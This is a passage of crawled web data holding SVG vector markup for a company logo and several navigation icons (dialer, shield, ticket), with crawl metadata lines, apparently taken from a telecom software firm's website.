0.369386C0.172414 0.369386 1.00985 0.369386 2.51232 0.344755C4.01478 0.320125 5.41872 0.295494 6.67488 0.295494C8.12808 0.295494 9.53202 0.369386 10.9113 0.517169C12.2906 0.689583 13.6207 1.00978 14.9261 1.52702C16.5764 2.19205 17.9064 3.15264 18.867 4.43342C19.8276 5.71421 20.3202 7.19205 20.3202 8.94081C20.3202 11.1576 19.5813 13.0049 18.1281 14.4827C16.6502 15.9605 15.2956 17.0689 13.9655 17.7832V17.9063C16.2808 20.4186 18.8177 22.9802 21.601 25.6403C24.3596 28.3004 25.8621 29.729 26.0591 29.926" fill="#0071B9"/>
<path d="M52.5126 32.4384C52.3155 32.4384 51.2071 32.4384 49.1135 32.4138C47.0446 32.3892 44.483 32.3645 41.4042 32.3645C39.286 32.3645 37.3401 32.3645 35.5667 32.4138C33.7933 32.4384 32.2909 32.4384 31.084 32.4384C31.1332 31.5025 31.1579 29.4828 31.2071 26.4039C31.2318 23.3005 31.2564 20.0985 31.2564 16.798C31.2564 15 31.2564 12.5862 31.2071 9.6059C31.2071 6.62561 31.1332 3.52216 31.084 0.344818C32.2663 0.344818 33.7687 0.344818 35.5421 0.369449C37.3155 0.394079 39.1628 0.41871 41.0594 0.41871C44.2613 0.41871 46.8722 0.41871 48.8919 0.369449C50.8869 0.369449 51.9953 0.344818 52.5864 0.344818V3.69457C51.9707 3.69457 50.9362 3.69457 48.9904 3.66994C47.0692 3.64531 44.6554 3.62068 41.7983 3.62068H35.2465C35.2465 5.41871 35.2465 7.24137 35.1973 9.0394C35.1973 10.8374 35.1727 12.5369 35.1727 14.1379H40.5667C43.4978 14.1379 46.1332 14.1379 48.4485 14.0887C50.7638 14.0887 51.9707 14.0394 52.5618 14.0394V17.4384C51.9953 17.4384 50.616 17.4384 47.9805 17.3892C45.3697 17.3645 42.9805 17.3399 40.7884 17.3399H35.148C35.148 20.3941 35.148 22.8079 35.148 24.6059C35.148 26.4039 35.1973 27.8818 35.1973 29.1133C36.1825 29.1379 37.3648 29.1626 38.7687 29.1626C40.1727 29.1626 41.6997 29.1626 43.3007 29.1626C45.7884 29.1626 47.882 29.1626 49.5569 29.1379C51.2564 29.1379 52.1924 29.0887 52.4387 29.0887V32.3892L52.5126 32.4384Z" fill="#0071B9"/>
<path d="M117.094 32.4384C116.897 32.4384 115.764 32.4384 113.695 32.4138C111.626 32.3892 109.064 32.3645 105.985 32.3645C103.867 32.3645 101.921 32.3645 100.148 32.4138C98.3744 32.4384 96.8966 32.4384 95.665 32.4384C95.7143 31.5025 95.7389 29.4828 95.7636 26.4039C95.8128 23.3005 95.8128 20.0985 95.8128 16.798C95.8128 15 95.8128 12.5862 95.7882 9.6059C95.7882 6.62561 95.7143 3.52216 95.665 0.344818C96.8473 0.344818 98.3498 0.344818 100.123 0.369449C101.921 0.394079 103.744 0.41871 105.64 0.41871C108.842 0.41871 111.453 0.41871 113.448 0.369449C115.468 0.369449 116.552 0.344818 117.143 0.344818V3.69457C116.552 3.69457 115.493 3.69457 113.571 3.66994C111.65 3.64531 109.236 3.62068 106.355 3.62068H99.8276C99.8276 5.41871 99.8276 7.24137 99.7783 9.0394C99.7537 10.8374 99.7537 12.5369 99.7537 14.1379H105.148C108.079 14.1379 110.714 14.1379 113.005 14.0887C115.32 14.0887 116.552 14.0394 117.118 14.0394V17.4384C116.552 17.4384 115.172 17.4384 112.562 17.3892C109.951 17.3645 107.537 17.3399 105.369 17.3399H99.7291C99.7291 20.3941 99.7291 22.8079 99.7291 24.6059C99.7291 26.4039 99.7537 27.8818 99.7783 29.1133C100.764 29.1379 101.946 29.1626 103.35 29.1626C104.754 29.1626 106.256 29.1626 107.882 29.1626C110.369 29.1626 112.463 29.1626 114.138 29.1379C115.837 29.1379 116.773 29.0887 117.02 29.0887V32.3892L117.094 32.4384Z" fill="#0071B9"/>
<path d="M90.7149 1.6749C90.641 1.87195 88.8676 5.44338 85.4439 12.4385C81.9957 19.4089 78.7198 26.133 75.5671 32.6109H72.1927C68.7198 25.3449 65.4193 18.4729 62.242 12.0197C59.0646 5.56653 57.4144 2.16752 57.2666 1.87195L61.1336 0.0246582C61.2567 0.344855 62.7592 3.62072 65.6656 9.85224C68.572 16.1084 71.3799 21.9705 74.0893 27.4631H74.1385C76.8971 21.8227 79.7543 15.8867 82.71 9.6552C85.6656 3.42367 87.1927 0.221703 87.2912 0.0246582L90.7149 1.69954V1.6749Z" fill="#0071B9"/>
<path d="M145.468 26.2315C145.468 27.3891 145.172 28.3744 144.606 29.2364C144.039 30.0985 143.276 30.7882 142.291 31.33C141.404 31.8226 140.394 32.1921 139.261 32.4384C138.103 32.6847 136.847 32.8079 135.468 32.8079C134.704 32.8079 133.941 32.7832 133.128 32.734C132.315 32.6847 131.847 32.6601 131.7 32.6355L131.552 30.2955C131.724 30.2955 132.168 30.3694 132.931 30.4187C133.67 30.468 134.557 30.5172 135.591 30.5172C136.207 30.5172 137.02 30.4433 138.005 30.2955C139.015 30.1478 139.754 29.9261 140.296 29.6798C140.985 29.3596 141.527 28.9655 141.897 28.5222C142.266 28.0542 142.463 27.4877 142.463 26.7734C142.463 26.0591 142.266 25.3941 141.897 24.8768C141.527 24.3842 140.911 23.867 140.049 23.399C139.483 23.1034 138.769 22.7586 137.882 22.3645C136.995 21.9951 136.207 21.5763 135.493 21.1576C134.286 20.468 133.448 19.729 132.931 18.9162C132.414 18.1034 132.168 17.2167 132.168 16.2069C132.168 15.197 132.389 14.3103 132.857 13.5714C133.325 12.8325 133.941 12.1921 134.68 11.6502C135.419 11.1084 136.355 10.7143 137.438 10.468C138.522 10.197 139.754 10.0739 141.084 10.0739C141.798 10.0739 142.562 10.0739 143.301 10.1478C144.064 10.197 144.483 10.2217 144.581 10.2463L144.828 12.5862C144.828 12.5862 144.286 12.5369 143.547 12.463C142.783 12.3891 141.847 12.3645 140.739 12.3645C140.074 12.3645 139.409 12.4384 138.695 12.5616C138.005 12.7093 137.365 12.931 136.847 13.202C136.379 13.4729 135.985 13.8177 135.64 14.2611C135.32 14.729 135.148 15.2709 135.148 15.8867C135.148 16.4286 135.32 16.9458 135.665 17.463C136.01 17.9556 136.675 18.4975 137.611 19.0148C138.103 19.2857 138.744 19.6059 139.532 19.9754C140.32 20.3202 141.108 20.7143 141.872 21.133C143.03 21.798 143.941 22.5369 144.532 23.3744C145.123 24.2118 145.419 25.1724 145.419 26.2561" fill="#131819"/>
<path d="M165.468 16.4039C163.177 21.133 160.764 26.1823 158.227 31.5025C155.69 36.8227 154.335 39.6552 154.163 40L151.749 39.1626L155.419 32.069C155.32 31.8473 154.581 30.2217 153.202 27.2414C151.823 24.2364 150.123 20.6404 148.153 16.4778L150.788 15.3941C152.094 18.4483 153.399 21.4778 154.754 24.4827C156.084 27.463 156.798 29.0394 156.872 29.2118H156.897C156.897 29.2118 157.636 27.6355 158.916 24.8276C160.173 22.0197 161.576 18.8916 163.079 15.5172L165.493 16.4286L165.468 16.4039Z" fill="#131819"/>
<path d="M179.335 27.6108C179.335 28.4236 179.138 29.1625 178.695 29.8029C178.276 30.4433 177.709 30.9606 177.044 31.3547C176.33 31.7734 175.468 32.0936 174.483 32.3152C173.498 32.5369 172.414 32.6354 171.232 32.6354C170.64 32.6354 170.049 32.6108 169.458 32.5616C168.842 32.5123 168.498 32.4877 168.399 32.463L168.276 30.2955C168.276 30.2955 168.793 30.3448 169.507 30.3941C170.222 30.4433 170.936 30.468 171.626 30.468C172.044 30.468 172.562 30.4187 173.202 30.3694C173.842 30.2955 174.384 30.1724 174.803 30C175.394 29.7537 175.813 29.4581 176.108 29.1133C176.379 28.7684 176.527 28.3251 176.527 27.8325C176.527 27.3891 176.404 27.0197 176.158 26.7241C175.911 26.4532 175.567 26.1822 175.148 25.9113C174.68 25.6157 174.039 25.2955 173.227 24.9507C172.414 24.6059 171.724 24.2857 171.182 23.9655C170.394 23.5221 169.803 22.9803 169.384 22.3645C168.966 21.7487 168.744 21.0098 168.744 20.197C168.744 19.3842 168.99 18.6453 169.458 17.9803C169.926 17.3399 170.567 16.8226 171.379 16.4285C172.069 16.0837 172.833 15.8128 173.67 15.7143C174.507 15.5911 175.32 15.5418 176.108 15.5418C176.823 15.5418 177.414 15.5418 177.857 15.5418C178.325 15.5418 178.571 15.5665 178.645 15.5665L178.842 17.7832C178.842 17.7832 178.399 17.7586 177.759 17.7093C177.118 17.6354 176.429 17.6108 175.665 17.6108C175.123 17.6108 174.631 17.6601 174.138 17.7586C173.645 17.8325 173.227 17.9803 172.906 18.1527C172.389 18.399 172.02 18.6946 171.823 19.0394C171.601 19.3842 171.502 19.729 171.502 20.0492C171.502 20.4926 171.65 20.8867 171.97 21.1822C172.266 21.5024 172.635 21.7734 173.03 21.995C173.498 22.266 174.163 22.5862 175 22.931C175.837 23.3005 176.429 23.596 176.798 23.8177C177.611 24.3103 178.227 24.8276 178.67 25.4433C179.089 26.0345 179.31 26.7487 179.31 27.5615" fill="#131819"/>
<path d="M194.138 30.4433L193.818 32.5123C193.818 32.5123 193.547 32.5123 193.227 32.5615C192.906 32.5615 192.635 32.5615 192.389 32.5615C189.975 32.5615 188.153 32.0936 186.921 31.133C185.69 30.197 185.074 28.7438 185.074 26.798C185.074 25.5665 185.074 24.261 185.098 22.8571C185.098 21.4532 185.123 19.7044 185.123 17.6354H182.118V15.6896H185.296V11.7487H187.832V15.6896H194.162V17.6354H187.832C187.832 17.8817 187.832 18.5714 187.808 19.7044C187.808 20.862 187.808 21.6995 187.808 22.266V26.3793C187.808 27.8078 188.227 28.8423 189.039 29.4827C189.877 30.1231 191.133 30.4433 192.857 30.4433H194.187H194.138Z" fill="#131819"/>
<path d="M209.557 21.601C209.36 20.2463 208.867 19.1872 208.079 18.4237C207.266 17.6601 206.232 17.266 204.902 17.266C203.572 17.266 202.488 17.6601 201.601 18.4483C200.714 19.2365 200.099 20.2956 199.778 21.6256H209.557V21.601ZM212.266 23.4729H199.557C199.557 24.6306 199.828 25.7143 200.345 26.6995C200.862 27.6848 201.65 28.4976 202.709 29.1133C203.399 29.532 204.163 29.8522 205.025 30.0493C205.887 30.2463 206.921 30.3449 208.153 30.3449C208.818 30.3449 209.434 30.3449 210 30.2956C210.567 30.2956 210.887 30.271 211.01 30.2463L210.69 32.4138C210.69 32.4138 210.271 32.4384 209.754 32.4877C209.212 32.5123 208.596 32.537 207.882 32.537C206.01 32.537 204.36 32.3153 202.98 31.8473C201.601 31.3793 200.443 30.7389 199.557 29.9508C198.793 29.2611 198.153 28.4237 197.611 27.3646C197.094 26.3301 196.823 25.1478 196.823 23.8917C196.823 22.6355 197.02 21.5025 197.414 20.4926C197.808 19.4828 198.424 18.5222 199.212 17.6601C199.902 16.8966 200.764 16.3301 201.798 15.9114C202.833 15.4926 203.892 15.2956 204.975 15.2956C206.059 15.2956 207.044 15.4434 207.882 15.7636C208.719 16.0591 209.458 16.5518 210.074 17.1675C210.764 17.8818 211.306 18.7439 211.65 19.7784C212.02 20.8128 212.192 22.0444 212.217 23.4976" fill="#131819"/>
<path d="M242.217 32.4631H239.458C239.458 32.4631 239.483 31.5764 239.507 30.1478C239.507 28.7192 239.507 27.3645 239.507 26.1084V21.133C239.507 19.803 239.187 18.8916 238.67 18.3744C238.153 17.8818 237.34 17.6109 236.232 17.6109C235.591 17.6109 234.803 17.7586 233.941 18.0542C233.054 18.3498 232.044 18.8178 230.936 19.4581V20.4187C230.936 21.3054 230.936 22.2168 230.911 23.1527C230.911 24.0641 230.911 24.9508 230.911 25.7882C230.911 27.6355 230.911 29.1626 230.961 30.4187C230.985 31.6749 231.01 32.3399 231.01 32.4384H228.251C228.251 32.4384 228.251 31.6503 228.276 30.4434C228.276 29.2118 228.276 27.7833 228.276 26.133V21.133C228.276 20.6404 228.227 20.1971 228.128 19.7537C228.054 19.3104 227.882 18.9409 227.685 18.6207C227.438 18.2759 227.118 18.0296 226.724 17.8572C226.33 17.6847 225.788 17.6109 225.049 17.6109C224.384 17.6109 223.621 17.7833 222.734 18.1527C221.847 18.5222 220.837 19.0641 219.704 19.7291C219.704 19.9261 219.704 20.6158 219.68 21.8473C219.68 23.0788 219.655 24.0641 219.655 24.8276C219.655 26.1577 219.68 27.7094 219.729 29.5567C219.778 31.404 219.778 32.3645 219.778 32.4631H217.02C217.02 32.4631 217.02 31.7242 217.02 30.5419C217.044 29.335 217.044 27.3399 217.044 24.5813V20.9113C217.044 19.3843 217.02 17.6355 216.995 15.6897H219.704V17.5862C220.493 17.0936 221.478 16.5517 222.685 16.0345C223.867 15.5419 224.926 15.271 225.837 15.271C226.995 15.271 227.956 15.4926 228.719 15.936C229.483 16.404 230.049 16.9705 230.37 17.6355H230.419C231.749 16.8719 233.005 16.2562 234.138 15.8621C235.271 15.4434 236.232 15.2463 237.02 15.2463C238.645 15.2463 239.902 15.6897 240.813 16.5764C241.724 17.4631 242.192 18.67 242.192 20.1724C242.192 21.3547 242.192 22.3153 242.168 23.1281C242.168 23.9163 242.143 24.7537 242.143 25.665C242.143 27.5123 242.143 29.0887 242.217 30.3695C242.217 31.6503 242.266 32.3399 242.266 32.4138" fill="#131819"/>
<path d="M258.3 27.6108C258.3 28.4236 258.103 29.1625 257.66 29.8029C257.241 30.4433 256.675 30.9606 256.01 31.3547C255.295 31.7734 254.458 32.0936 253.473 32.3152C252.488 32.5369 251.404 32.6354 250.222 32.6354C249.655 32.6354 249.039 32.6108 248.424 32.5616C247.808 32.5123 247.463 32.4877 247.389 32.463L247.291 30.2955C247.291 30.2955 247.808 30.3448 248.522 30.3941C249.236 30.4433 249.951 30.468 250.64 30.468C251.059 30.468 251.576 30.4187 252.217 30.3694C252.882 30.2955 253.399 30.1724 253.818 30C254.409 29.7537 254.827 29.4581 255.123 29.1133C255.394 28.7684 255.542 28.3251 255.542 27.8325C255.542 27.3891 255.419 27.0197 255.172 26.7241C254.926 26.4532 254.581 26.1822 254.162 25.9113C253.694 25.6157 253.054 25.2955 252.241 24.9507C251.428 24.6059 250.739 24.2857 250.172 23.9655C249.384 23.5221 248.768 22.9803 248.374 22.3645C247.956 21.7487 247.758 21.0098 247.758 20.197C247.758 19.3842 248.005 18.6453 248.473 17.9803C248.941 17.3399 249.581 16.8226 250.394 16.4285C251.084 16.0837 251.872 15.8128 252.709 15.7143C253.547 15.5911 254.359 15.5418 255.148 15.5418C255.862 15.5418 256.453 15.5418 256.921 15.5418C257.364 15.5418 257.635 15.5665 257.709 15.5665L257.906 17.7832C257.906 17.7832 257.463 17.7586 256.823 17.7093C256.182 17.6354 255.492 17.6108 254.729 17.6108C254.187 17.6108 253.67 17.6601 253.177 17.7586C252.685 17.8325 252.291 17.9803 251.946 18.1527C251.453 18.399 251.084 18.6946 250.862 19.0394C250.64 19.3842 250.542 19.729 250.542 20.0492C250.542 20.4926 250.69 20.8867 251.01 21.1822C251.305 21.5024 251.675 21.7734 252.069 21.995C252.537 22.266 253.202 22.5862 254.039 22.931C254.877 23.3005 255.468 23.596 255.837 23.8177C256.65 24.3103 257.266 24.8276 257.685 25.4433C258.128 26.0345 258.325 26.7487 258.325 27.5615" fill="#131819"/>
</g>
<defs>
<clipPath id="clip0_1_373">
<rect width="258.3" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/hosted-dailer.svg
body_size: 1161
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="010-call" clip-path="url(#clip0_1542_5993)">
<path id="Vector" d="M23.5827 16.7089L17.4529 13.9751C17.1839 13.8551 16.869 13.9158 16.6633 14.1272C16.2561 14.546 15.2948 15.5283 14.7065 16.1071C13.5363 15.2841 12.2858 14.202 11.061 12.9506C11.0577 12.9473 11.0544 12.944 11.0512 12.9407C9.82087 11.7319 8.78028 10.523 7.95209 9.3406C8.66181 8.62271 9.91169 7.38671 9.92725 7.3713C10.1354 7.16546 10.1948 6.85192 10.0759 6.58388L7.36011 0.454902C7.22022 0.138977 6.87195 -0.0287084 6.53833 0.0595377L1.82025 1.30507C0.388368 1.67017 -0.310545 3.17237 0.131654 4.61036C1.49634 9.04908 3.4607 12.8332 7.29566 16.7281C7.29694 16.7294 7.29822 16.7307 7.2995 16.732L7.32404 16.7566C7.32532 16.7579 7.3266 16.7591 7.32788 16.7604C12.395 21.7694 16.9662 23.1806 19.422 23.9386C20.8429 24.3771 22.3524 23.6944 22.7208 22.2476L23.9762 17.5341C24.0652 17.1995 23.8984 16.8496 23.5827 16.7089ZM21.3609 21.8884C21.3602 21.8914 21.3594 21.8943 21.3587 21.8972C21.193 22.5533 20.4895 22.7938 19.836 22.592C17.3311 21.8187 13.1389 20.5247 8.31739 15.7595L8.29486 15.7367C3.53852 10.9054 2.14527 6.37363 1.47547 4.19555C1.27405 3.54003 1.51465 2.83571 2.16889 2.67004C2.17108 2.66949 2.17328 2.66894 2.17548 2.66821L6.31787 1.57495L8.59369 6.71083C8.0116 7.28801 6.87213 8.42072 6.5365 8.77627C6.31238 9.01367 6.2807 9.37455 6.46015 9.64772C7.38776 11.06 8.59955 12.5048 10.0616 13.9419C11.5166 15.4279 13.0153 16.6924 14.3958 17.5985C14.6622 17.7733 15.0126 17.7469 15.2499 17.5343C15.6207 17.2018 16.7518 16.051 17.328 15.4615L22.4627 17.7517L21.3609 21.8884Z" fill="#101828"/>
<path id="Vector_2" d="M12 1.43256C17.8412 1.43256 22.5936 6.17308 22.5936 11.9999C22.5936 12.3888 22.9083 12.7044 23.2965 12.7044C23.6849 12.7044 23.9996 12.3888 23.9996 11.9999C23.9996 5.39611 18.6167 0.0235596 12 0.0235596C11.6116 0.0235596 11.2969 0.338934 11.2969 0.728061C11.2969 1.11719 11.6116 1.43256 12 1.43256Z" fill="#101828"/>
<path id="Vector_3" d="M12 4.25055C16.2645 4.25055 19.7342 7.72683 19.7342 11.9999C19.7342 12.3888 20.049 12.7044 20.4373 12.7044C20.8255 12.7044 21.1404 12.3888 21.1404 11.9999C21.1404 6.94986 17.04 2.84155 12 2.84155C11.6116 2.84155 11.2969 3.15693 11.2969 3.54605C11.2969 3.935 11.6116 4.25055 12 4.25055Z" fill="#101828"/>
<path id="Vector_4" d="M12 7.06843C14.7138 7.06843 16.9217 9.28063 16.9217 11.9999C16.9217 12.3889 17.2365 12.7044 17.6248 12.7044C18.0132 12.7044 18.3279 12.3889 18.3279 11.9999C18.3279 8.50385 15.4893 5.65942 12 5.65942C11.6116 5.65942 11.2969 5.97498 11.2969 6.36392C11.2969 6.75305 11.6116 7.06843 12 7.06843Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_1542_5993">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/paparless.svg
body_size: 849
content:
<svg width="22" height="24" viewBox="0 0 22 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<path id="Vector" d="M20.547 3.88634L11.3595 0.0717881C11.1293 -0.0237432 10.8706 -0.02379 10.6405 0.0717881L1.45302 3.88634C1.10309 4.03165 0.875 4.37327 0.875 4.75216V9.38927C0.875 15.7743 4.73417 21.5177 10.6457 23.9306C10.8728 24.0233 11.1272 24.0233 11.3543 23.9306C17.2657 21.5178 21.125 15.7743 21.125 9.38927V4.75216C21.125 4.37327 20.897 4.03165 20.547 3.88634ZM19.25 9.38927C19.25 14.8172 16.0625 19.8139 11 22.0443C6.07278 19.8735 2.75 14.9643 2.75 9.38927V5.37804L11 1.95269L19.25 5.37804V9.38927ZM9.96378 12.5493L13.9933 8.51979C14.3594 8.15369 14.953 8.15365 15.3192 8.51979C15.6853 8.88593 15.6852 9.47951 15.3191 9.8456L10.6267 14.538C10.2605 14.9042 9.66692 14.9041 9.30087 14.538L6.68084 11.918C6.3147 11.5519 6.3147 10.9583 6.68084 10.5922C7.04698 10.2261 7.64056 10.226 8.00666 10.5922L9.96378 12.5493Z" fill="#101828"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/ticket.svg
body_size: 5306
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<path id="Vector" d="M8.92617 8.07158L11.3011 5.69666C11.3421 5.65712 11.3747 5.60981 11.3972 5.5575C11.4197 5.50519 11.4315 5.44892 11.432 5.39198C11.4325 5.33505 11.4217 5.27858 11.4001 5.22588C11.3786 5.17318 11.3467 5.12531 11.3065 5.08505C11.2662 5.04479 11.2183 5.01295 11.1656 4.99139C11.1129 4.96983 11.0565 4.95899 10.9995 4.95949C10.9426 4.95999 10.8863 4.97183 10.834 4.99431C10.7817 5.01679 10.7344 5.04947 10.6949 5.09043L8.31994 7.46536C8.23954 7.5457 8.19437 7.6547 8.19434 7.76836C8.19431 7.88202 8.23943 7.99104 8.31978 8.07143C8.40013 8.15182 8.50912 8.197 8.62278 8.19703C8.73645 8.19706 8.84578 8.15193 8.92617 8.07158Z" fill="#1F2A37"/>
<path id="Vector_2" d="M12.8034 7.71893C12.9069 7.71905 13.008 7.68848 13.0941 7.63108C13.1802 7.57369 13.2473 7.49204 13.2869 7.39649C13.3266 7.30094 13.337 7.19577 13.3168 7.0943C13.2967 6.99283 13.2469 6.89962 13.1737 6.82646C13.1006 6.75331 13.0074 6.70351 12.9059 6.68335C12.8044 6.6632 12.6992 6.67361 12.6037 6.71326C12.5081 6.7529 12.4265 6.82001 12.3691 6.90608C12.3117 6.99214 12.2811 7.09331 12.2813 7.19676C12.2814 7.3352 12.3365 7.46792 12.4344 7.56581C12.5323 7.6637 12.665 7.71877 12.8034 7.71893Z" fill="#1F2A37"/>
<path id="Vector_3" d="M19.5711 8.93325H19.3977C19.3563 8.93313 19.3159 8.92078 19.2815 8.89775C19.2472 8.87472 19.2204 8.84204 19.2045 8.80383C19.1887 8.76561 19.1845 8.72357 19.1925 8.68299C19.2006 8.64241 19.2204 8.6051 19.2495 8.57576L19.8745 7.95078C19.9143 7.91102 19.9459 7.86379 19.9675 7.81181C19.9891 7.75982 20.0001 7.7041 20.0001 7.64782C20.0001 7.59154 19.9891 7.53582 19.9675 7.48383C19.9459 7.43185 19.9143 7.38462 19.8745 7.34486L18.9495 6.42052C18.8797 6.35051 18.7877 6.30682 18.6893 6.29685C18.5909 6.28689 18.4921 6.31126 18.4096 6.36583C18.2194 6.49141 17.9965 6.55815 17.7687 6.5577C17.4842 6.55473 17.2099 6.45159 16.994 6.26642C16.7781 6.08125 16.6344 5.82589 16.5881 5.54523C16.5666 5.40603 16.5737 5.26393 16.6087 5.12751C16.6437 4.99109 16.706 4.86319 16.7918 4.75151C16.8469 4.66887 16.8718 4.56972 16.8622 4.47085C16.8525 4.37198 16.809 4.27948 16.739 4.20903L15.7912 3.26156C15.7214 3.19152 15.6295 3.14782 15.5311 3.13791C15.4327 3.128 15.3339 3.15248 15.2515 3.20719C15.0612 3.3331 14.8379 3.40006 14.6097 3.39968C14.3257 3.39709 14.0518 3.29422 13.8364 3.10924C13.6209 2.92425 13.4778 2.66907 13.4322 2.38877C13.4114 2.24882 13.4187 2.10613 13.4535 1.96901C13.4884 1.83188 13.5502 1.70306 13.6353 1.59005C13.6894 1.50759 13.7135 1.40903 13.7035 1.31092C13.6935 1.21281 13.65 1.12114 13.5804 1.05132L12.6563 0.125412C12.6165 0.0855773 12.5693 0.0539758 12.5173 0.0324147C12.4653 0.0108537 12.4095 -0.000244141 12.3532 -0.000244141C12.2969 -0.000244141 12.2412 0.0108537 12.1891 0.0324147C12.1371 0.0539758 12.0899 0.0855773 12.0501 0.125412L3.30288 8.872C3.28354 8.89167 3.26049 8.90733 3.23507 8.91806C3.20965 8.92878 3.18235 8.93437 3.15476 8.9345H0.429224C0.315733 8.9345 0.206871 8.9795 0.126503 9.05963C0.0461354 9.13976 0.00081916 9.24849 0.000488281 9.36198V10.6701C0.00104526 10.7695 0.0359385 10.8657 0.0992615 10.9423C0.162585 11.019 0.250447 11.0714 0.347977 11.0907C0.548317 11.1346 0.733861 11.2297 0.886536 11.3666C1.03921 11.5036 1.15381 11.6778 1.21917 11.8722C1.28453 12.0666 1.29842 12.2746 1.25949 12.476C1.22055 12.6773 1.13013 12.8652 0.997018 13.0212C0.82843 13.2151 0.595297 13.3413 0.34079 13.3765C0.244662 13.3971 0.158472 13.45 0.0965583 13.5263C0.034645 13.6027 0.000741464 13.6979 0.000488281 13.7962L0.000488281 15.1365C0.00104526 15.2359 0.0359385 15.3321 0.0992615 15.4087C0.162585 15.4854 0.250447 15.5378 0.347977 15.5571C0.548347 15.601 0.733915 15.6961 0.886598 15.8331C1.03928 15.9701 1.15387 16.1443 1.2192 16.3388C1.28453 16.5332 1.29838 16.7413 1.25938 16.9427C1.22039 17.1441 1.12989 17.3319 0.996705 17.488C0.828324 17.6818 0.595429 17.8082 0.341102 17.8436C0.245021 17.8641 0.158839 17.9168 0.0968756 17.993C0.0349124 18.0693 0.000899329 18.1644 0.000488281 18.2626L0.000488281 19.571C0.000488281 19.6847 0.0456585 19.7938 0.126062 19.8742C0.206466 19.9546 0.315516 19.9998 0.429224 19.9998H19.5711C19.6848 19.9998 19.7938 19.9546 19.8743 19.8742C19.9547 19.7938 19.9998 19.6847 19.9998 19.571V18.2626C19.9993 18.1629 19.9642 18.0665 19.9007 17.9896C19.8371 17.9128 19.7489 17.8603 19.6511 17.8411C19.451 17.7969 19.2657 17.7016 19.1133 17.5646C18.9609 17.4276 18.8466 17.2535 18.7814 17.0593C18.7162 16.865 18.7025 16.6571 18.7414 16.456C18.7803 16.2548 18.8707 16.0671 19.0036 15.9111C19.1721 15.7171 19.4053 15.5908 19.6598 15.5555C19.7558 15.5349 19.8418 15.4821 19.9037 15.4059C19.9655 15.3297 19.9994 15.2346 19.9998 15.1365V13.7962C19.9992 13.6966 19.9641 13.6002 19.9006 13.5234C19.837 13.4467 19.7489 13.3942 19.6511 13.375C19.451 13.3308 19.2657 13.2355 19.1133 13.0985C18.9609 12.9615 18.8466 12.7874 18.7814 12.5932C18.7162 12.3989 18.7025 12.191 18.7414 11.9899C18.7803 11.7887 18.8707 11.601 19.0036 11.445C19.1722 11.2511 19.4053 11.1246 19.6598 11.0891C19.7559 11.0687 19.842 11.0159 19.9039 10.9397C19.9658 10.8634 19.9996 10.7683 19.9998 10.6701V9.36198C19.9995 9.24838 19.9542 9.13952 19.8739 9.05919C19.7936 8.97885 19.6847 8.93358 19.5711 8.93325ZM4.81283 8.57576L12.2045 1.18319C12.2239 1.16373 12.247 1.14829 12.2724 1.13775C12.2978 1.12722 12.3251 1.12179 12.3526 1.12179C12.3801 1.12179 12.4073 1.12722 12.4327 1.13775C12.4582 1.14829 12.4813 1.16373 12.5007 1.18319C12.5744 1.27694 12.766 1.37256 12.7019 1.55349C12.5933 1.85911 12.5596 2.18637 12.6039 2.50771C12.6481 2.82904 12.769 3.13503 12.9562 3.39989C13.1435 3.66474 13.3917 3.8807 13.6799 4.02957C13.9681 4.17844 14.2878 4.25585 14.6122 4.25528C15.2228 4.25528 15.3381 4.0206 15.5065 4.18872C15.7078 4.42465 15.9296 4.51589 15.8603 4.71151C15.7517 5.01712 15.7181 5.34433 15.7623 5.66563C15.8065 5.98693 15.9272 6.29292 16.1143 6.55785C16.3014 6.82278 16.5493 7.0389 16.8373 7.18804C17.1253 7.33717 17.445 7.41496 17.7693 7.41486C18.3736 7.41486 18.4958 7.17955 18.6639 7.34705C18.7214 7.41267 19.0077 7.60454 18.8171 7.79547L18.1852 8.42826L17.8749 8.73857C17.8131 8.80032 17.7398 8.8493 17.6591 8.88271C17.5784 8.91611 17.4919 8.93329 17.4046 8.93325H4.95939C4.91816 8.93282 4.87796 8.92025 4.84384 8.89711C4.80972 8.87396 4.78317 8.84127 4.76753 8.80311C4.75189 8.76496 4.74785 8.72305 4.7559 8.68261C4.76396 8.64217 4.78376 8.605 4.81283 8.57576ZM19.1424 10.2157C19.1424 10.2526 19.1326 10.2889 19.1141 10.3209C19.0955 10.3528 19.0688 10.3793 19.0367 10.3976C18.797 10.51 18.5791 10.6641 18.3933 10.8529C18.1805 11.0879 18.0254 11.3693 17.9403 11.6747C17.8553 11.9801 17.8425 12.3012 17.9032 12.6124C17.9639 12.9236 18.0962 13.2164 18.2898 13.4675C18.4834 13.7186 18.7328 13.9211 19.0183 14.059C19.0552 14.0758 19.0865 14.1028 19.1087 14.1368C19.1308 14.1708 19.1428 14.2103 19.1433 14.2509V14.639C19.1487 14.6863 19.1396 14.734 19.1173 14.776C19.095 14.8181 19.0605 14.8523 19.0183 14.8743C18.7328 15.0121 18.4834 15.2147 18.2898 15.4657C18.0962 15.7168 17.9639 16.0096 17.9032 16.3207C17.8425 16.6319 17.8553 16.953 17.9403 17.2584C18.0254 17.5638 18.1805 17.8451 18.3933 18.0801C18.5792 18.2689 18.7971 18.4231 19.037 18.5354C19.0692 18.5538 19.0958 18.5803 19.1144 18.6123C19.1329 18.6443 19.1427 18.6806 19.1427 18.7176C19.1295 18.777 19.2142 19.1426 18.9333 19.1426H1.06702C0.778275 19.1426 0.873584 18.7885 0.85796 18.7176C0.857966 18.6806 0.867737 18.6443 0.886283 18.6123C0.90483 18.5803 0.931495 18.5538 0.963581 18.5354C1.20349 18.423 1.42147 18.2687 1.60731 18.0798C1.82 17.8448 1.97499 17.5635 2.05999 17.2581C2.14499 16.9527 2.15767 16.6318 2.09701 16.3207C2.03636 16.0095 1.90403 15.7169 1.71055 15.4658C1.51706 15.2147 1.26773 15.0122 0.982331 14.8743C0.945466 14.8574 0.914147 14.8305 0.892019 14.7965C0.869891 14.7625 